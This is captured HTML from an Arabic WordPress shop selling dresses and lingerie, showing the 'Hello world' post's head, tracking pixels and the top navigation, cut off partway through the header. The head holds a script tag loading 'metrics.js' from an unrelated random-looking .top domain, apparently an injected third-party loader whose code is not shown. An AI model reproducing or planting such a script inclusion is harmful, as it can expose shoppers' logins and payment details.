

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2020/05/25/%D8%A3%D9%87%D9%84%D8%A7-%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85/
body_size: 32156
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>أهلاً بالعالم ! &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; أهلاً بالعالم ! خلاصة التعليقات" href="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" />
<link rel='shortlink' href='https://be-stylish.net/?p=1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2020%2F05%2F25%2F%25d8%25a3%25d9%2587%25d9%2584%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2020%2F05%2F25%2F%25d8%25a3%25d9%2587%25d9%2584%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular post-template-default single single-post postid-1 single-format-standard wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
